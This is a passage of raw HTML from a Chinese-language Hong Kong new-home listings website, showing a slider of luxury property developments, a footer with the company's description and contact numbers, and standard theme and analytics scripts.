tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港楼市:九龙站凯旋门终沽清最后一伙特色单位 呎价8.2万元" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港楼市:九龙站凯旋门终沽清最后一伙特色单位 呎价8.2万元" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696c452d3cf23
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 7808 个对象 (1 MB)。
-->
